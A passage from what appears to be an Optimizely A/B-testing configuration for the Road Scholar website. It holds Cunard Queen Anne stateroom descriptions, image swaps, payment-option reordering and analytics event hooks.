wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], 